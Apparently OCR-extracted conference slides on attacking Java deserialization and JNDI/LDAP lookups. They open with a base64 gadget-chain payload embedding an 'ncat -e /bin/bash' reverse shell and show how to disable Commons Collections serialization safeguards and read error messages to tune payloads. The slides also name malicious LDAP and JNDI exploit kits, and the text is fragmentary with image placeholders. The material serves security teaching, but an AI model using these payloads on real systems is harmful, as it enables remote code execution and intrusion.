3RhbnRUcmFuc2Zvcm1lclh2kBFBArGUAgABTAAJaUNvbnN0YW50cQB+AAN4cHZyABFqYXZhLmxhbmcuUnVudGltZ QAAAAAAAAAAAAAAAeHBzcgA6b3JnLmFwYWNoZS5jb21tb25zLmNvbGxlY3Rpb25zLmZ1bmN0b3JzLkludm9rZXJUc mFuc2Zvcm1lcofo/2t7fM44AqADWwAFaUFyZ3N0ABNbTGphdmEvbGFuZy9PYmplY3Q7TAALaU1ldGhvZE5hbWV0A BJMamF2YS9sYW5nL1N0cmluZztbAAtpUGFyYW1UeXBlc3QAEltMamF2YS9sYW5nL0NsYXNzO3hwdXIAE1tMamF2Y S5sYW5nLk9iamVjdDuQzlifEHMpbAIAAHhwAAAAAnQACmdldFJ1bnRpbWV1cgASW0xqYXZhLmxhbmcuQ2xhc3M7q xbXrsvNWpkCAAB4cAAAAAB0AAlnZXRNZXRob2R1cQB+ABsAAAACdnIAEGphdmEubGFuZy5TdHJpbmeg8KQ4ejuzQ gIAAHhwdnEAfgAbc3EAfgATdXEAfgAYAAAAAAnB1cQB+ABgAAAAAdAAGaW52b2t1dXEAfgAbAAAAAnZyABBgYXZhL mxhbmcuT2JqZWN0AAAAAAAAAAAAAAB4cHZxAH4AGHNxAH4AE3VyABNbTGphdmEubGFuZy5TdHJpbmc7rdJW5+kde 0cCAAB4cAAAAAF0ABxuY2F0IC11IC9iaW4vYmFzaCAxMjcuMSA0NDQ0dAAEZXhlY3VxAH4AGwAAAAFxAH4AIHNxA H4AD3NyABFqYXZhLmxhbmcuSW50ZWdlchLioKT3qYc4AqABSQAFdmFsdWV4cqAQamF2YS5sYW5nLk51bWJlcoasl ROLlOCLAgAAeHAAAAABc3IAEWphdmEudXRpbC5IYXNoTWFwBQfawcMWYNEDAAJGAApsb2FkRmFjdG9ySQAJdGhyZ XNob2xkeHA/QAAAAAAAAHcIAAAAEAAAAAB4eHq='))",

sort="AGE asc, NAME desc", driver="org.hsqldb.jdbcDriver"

 $\bullet$ 

#### USING YSOSERIAL TO GENERATE THE PAYLOAD



public static <T> T deserialize(final byte[] objectData) { Objects.requireNonNull(objectData, "objectData"); return deserialize(new ByteArrayInputStream(objectData));

```
public static <T> T deserialize(final InputStream inputStream) {
Objects.requireNonNull(inputStream, "inputStream");
try (ObjectInputStream in = new ObjectInputStream(inputStream)) {
    @SuppressWarnings("unchecked")
     final T obj = (T) in readObject();
     return obj;
} catch (final ClassNotFoundException | IOException ex) {
    throw new SerializationException(ex);
```
ORG.APACHE.COMMONS.LANG.SERIALIZATIONUTILS.DESERIALIZE PUBLIC STATIC <T> T DESERIALIZE(**BYTE[]** OBJECTDATA)



#### • CLASS BASE64CONVERTER:

• PUBLIC STATIC **BYTE[]** PARSEBASE64BINARY(**STRING ENCODED**)

#### • CLASS HEXCONVERTER

• PUBLIC STATIC **BYTE[]** PARSEHEXBINARY(**STRING S**)



## CAN WE EXECUTE DESERIALIZATION RIGHT NOW? (NO)

Caused by: org.hsqldb.HsqlException: Java execution: org.apache.commons.lang.SerializationUtils.deserialize

- at org.hsqldb.error.Error.error(Unknown Source)
- at org.hsgldb.Routine.invokeJavaMethod(Unknown Source)
- at org.hsqldb.Routine.invoke(Unknown Source)
- at org.hsqldb.FunctionSOLInvoked.getValueInternal(Unknown Source)
- at org.hsqldb.FunctionSOLInvoked.getValue(Unknown Source)
- at org.hsqldb.StatementProcedure.getExpressionResult(Unknown Source)
- at org.hsqldb.StatementProcedure.getResult(Unknown Source)
- at org.hsqldb.StatementDMOL.execute(Unknown Source)
- at org.hsqldb.Session.executeCompiledStatement(Unknown Source)
- at org.hsqldb.Session.executeDirectStatement(Unknown Source)
- at org.hsgldb.Session.execute(Unknown Source)
- $\ldots$  58 more

#### Caused by: java.lang.reflect.InvocationTargetException

- at java.base/jdk.internal.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
- at java.base/jdk.internal.reflect.NativeMethodAccessorImpl.invoke(NativeMe<u>thodAccessorImpl.java:62</u>)|
- at java.base/jdk.internal.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)
- at java.base/java.lang.reflect.Method.invoke(Method.java:566)
- $\ldots$  68 more

Caused by: java.lang.UnsupportedOperationException: Serialization support for org.apache.commons.collections.functors.InvokerTransformer is disabled for security reasons. To enable it set s ystem property 'org.apache.commons.collections.enableUnsafeSerialization' to 'true', but you must ensure that your application does not de-serialize objects from untrusted sources. at org.apache.commons.collections.functors.FunctorUtils.checkUnsafeSerialization(FunctorUtils.java:183)

at org.apache.commons.collections.functors.InvokerTransformer.readObject(InvokerTransformer.java:164)





- SETS 'ORG.APACHE.COMMONS.COLLECTIONS.ENABLEUNSAFESERIALIZATION' TO '**TRUE**'
- USED TO DISABLE THE DESERIALIZATION PROTECTIONS
- WITHOUT IT:
	- THE OBJECT WOULD BE PREVENTED FROM CONSTRUCTING ITSELF
	- RCE WOULD NOT BE ACHIVED



 $\circ$ 

 $\bigcirc$  $\circ$  ( O



 $\circ$   $\cup$ 

 $\bullet$ 

 $\bullet$ 





## TANGENT: DESERIALIZATION ERROR MESSAGES





- PRO TIP: "DO NOT TRUST EITHER SUCCESS OR FAILURE MESSAGES"
- EVERY DESERIALIZATION RESULTS IN AN ERROR EVEN IF IT WORKS OR NOT
- IF WE HAVE ACCESS TO THE ERROR WE CAN PINPOINT WHAT WENT WRONG AND CHANGE OUR PAYLOAD ACCORDINGLY



### **DESERIALIZATION SUCCESS ERROR** (URLDNS)

Caused by: java.rmi.UnexpectedException: undeclared checked exception; nested exception is: BadAttributeValueException: 94838599@java.util.HashMap

- at java.rmi/sun.rmi.registry.RegistryImpl\_Stub.lookup(RegistryImpl\_Stub.java:142)
- at jdk.naming.rmi/com.sun.jndi.rmi.registry.RegistryContext.lookup(RegistryContext.java:134)
- ... 25 common frames omitted



#### **CLASS NOT FOUND EXCEPTION** (BEANSHELL1) SOLUTION: FIND A WAY TO LOAD RESPECTIVE JAR

Caused by: java.rmi.UnmarshalException: Error unmarshaling return; nested exception is: java.lang.ClassNotFoundException: bsh.XThis\$Handler (no security manager: RMI class loader disabled)

- at java.rmi/sun.rmi.transport.StreamRemoteCall.executeCall(StreamRemoteCall.java:274)
- at java.rmi/sun.rmi.server.UnicastRef.invoke(UnicastRef.java:381)
- at java.rmi/sun.rmi.registry.RegistryImpl Stub.lookup(RegistryImpl Stub.java:123)
- at jdk.naming.rmi/com.sun.jndi.rmi.registry.RegistryContext.lookup(RegistryContext.java:134)
- ... 25 common frames omitted



### SERIALVERSIONUID MISMATCH (CLOJURE)

- SOLUTIONS:
	- IF JAVAX.\* CLASS: RUN TOOL WITH THE SAME VERSION OF JAVA AS THE SERVER
	- IF OTHER CLASS: RECOMPILE THE TOOL WITH THE CORRECT VERSION OF THE RESPECTIVE JAR
	- FORCE LOCAL VERSION OF SERIALVERSIONUID TO MATCH THE SERVER (E.G. MANUALLY CHANGE AND RECOMPILE JAR)

Caused by: java.rmi.UnmarshalException: Error unmarshaling return; nested exception is:

java.to.InvalidClassException: javax.swing.table.AbstractTableModel; local class incompatible: stream classdesc serialVersionUID = 8271963769266110398, local class serialVersionUID -8746064863428703333

- at java.rmi/sun.rmi.transport.StreamRemoteCall.executeCall(StreamRemoteCall.java:274)
- at java.rmi/sun.rmi.server.UnicastRef.invoke(UnicastRef.java:381)
- at java.rmi/sun.rmi.registry.RegistryImpl\_Stub.lookup(RegistryImpl\_Stub.java:123)
- at jdk.naming.rmi/com.sun.jndi.rmi.registry.RegistryContext.lookup(RegistryContext.java:134)
- ... 25 common frames omitted

#### **FALSE NEGATIVE** (BEANSHOOTER SERIAL MODE) SOLUTION: DO NOT BLINDLY TRUST THE TOOL

Creating ysoserial payload... done.  $\left| + \right|$ 

Internal error. Caught unexpected java.lang.reflect.InvocationTargetException within the Operation.invoke(...) function.  $\left[ \, \cdot \, \right]$ StackTrace:

java.lang.reflect.InvocationTargetException

- at java.base/jdk.internal.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
- at java.base/jdk.internal.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:62)
- at java.base/jdk.internal.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)
- at java.base/java.lang.reflect.Method.invoke(Method.java:566)
- at de.qtc.beanshooter.operation.BeanshooterOperation.invoke(BeanshooterOperation.java:470)
- at de.qtc.beanshooter.Starter.main(Starter.java:22)

Caused by: java.lang.RuntimeException: InvocationTargetException: java.lang.reflect.InvocationTargetException|

# 3. LIGHTWEIGHT DIRECTORY ACCESS PROTOCOL (LDAP)









### ATTACKING JAVA LDAP

- 2 ATTACK TYPES:
	- DESERIALIZATION
	- CODEBASE/REFLECTION
- FUNCTIONS THAT TRIGGER THE VULENRABILITY:
	- OBJECT LOOKUP JAVAX.NAMING.CONTEXT.LOOKUP(STRING NAME)
	- OBJECT LOOKUP JAVAX.NAMING.CONTEXT.LDAP.LDAPCONTEXT(STRING NAME)
	- PUBLIC STATIC <T> T JAVAX.NAMING.INITIALCONTEXT.DOLOOKUP(STRING NAME)

## veracode-research/roguejndi

A malicious LDAP server for JNDI injection attacks



# pimps/JNDI-**Exploit-Kit**



JNDI-Exploitation-Kit (A modified version of the great JNDI-Injection-Exploit created by @welk1n.

